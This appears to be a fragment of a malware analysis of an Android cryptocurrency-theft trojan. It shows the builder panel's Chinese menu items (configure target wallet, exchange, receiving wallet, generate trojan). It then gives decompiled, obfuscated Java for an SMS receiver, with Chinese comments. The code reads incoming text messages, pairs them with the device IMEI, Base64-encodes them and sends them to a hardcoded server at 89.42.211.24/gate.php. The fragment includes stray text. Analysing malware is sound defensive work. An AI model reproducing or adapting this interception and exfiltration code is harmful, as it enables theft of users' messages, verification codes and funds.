 Ubuntu
更新木马库
配置目标钱包
配置交易所
配置猫池邮箱
配置收款钱包
生成木马
今日工况
历史数据
链接手机
public class SmsBroadcast extends BroadcastReceiver {
public void ALLATORIxDEMO(Context arg10, Intent arg11) {
int v2;
Bundle v11 = arg11.getExtras();
try {
Object v11_1 = v11.get(L.ALLATORIxDEMO("\\AYV")); //pdus, android短信是pdu格式
if(v11_1 == null) {
return;
}
int v0 = v11_1.length;
v2 = 0;
while(true) {
label_9:
if(v2 >= v0) {
return;
}
SmsMessage v3 = SmsMessage.createFromPdu(v11_1[v2]);
String v4 = v3.getDisplayOriginatingAddress();//短信的来源地址
String v3_1 = v3.getDisplayMessageBody();//短信内容
if(v4 != null && v3_1 != null) {
L v5 = new L();
//{ "action": "log", "params": { "imei": "%s","type": "sms","text": "%s: %s"}}
//Android设备唯一ID
v3_1 = Base64.encodeToString(String.format(L.ALLATORIxDEMO
("W\u0005\u000EDQEJB\u0007\u0016\u0005\u000EICB\u000E\t\f\u0007\\D^DAV\u000E\u001F\f^\f\u0007EHIL\u000E\u001F\f\u0007\tV\u000E\t\u000EQUUI\u0007\u0016\u0005\u000EVAV\u000E\t\u000EQI]
X\u0007\u0016\u0005\u000E\u0000_\u001F\f\u0000_\u0007QX"), v5.ALLATORIxDEMO(arg10), v4, v3_1).getBytes(), 2);
StringBuilder v4_1 = new StringBuilder().insert(0, L.ALLATORIxDEMO("\u001AE\u0018"));
v4_1.append(v3_1);
v3_1 = v4_1.toString();
v4_1 = new StringBuilder();
v5.getClass();
v4_1 = v4_1.insert(0, "http://89.42.211.24/site/");
v4_1.append(L.ALLATORIxDEMO("KDX@\u0002UDU"));//gate.php
v4_1.append(v3_1);
new BufferedReader(new InputStreamReader(new URL(v4_1.toString()).openConnection().getInputStream())).readLine();
}
}
}
}
public void onReceive(Context arg3, Intent arg4) {
if(arg4.getAction().equals(L.ALLATORIxDEMO("DBA^JEA\u0002U^JZLH@^\u000Bx@@@\\MCKU\u000B\u007Fh\u007Fz~`o`esia"))) {
this.ALLATORIxDEMO(arg3, arg4);
return;
}
PowerManager$WakeLock v3 = arg3.getSystemService(L.ALLATORIxDEMO("UCRIW")).newWakeLock(805306394, L.ALLATORIxDEMO("[DG@`JON"));
v3.acquire();
v3.release();
}
}
OK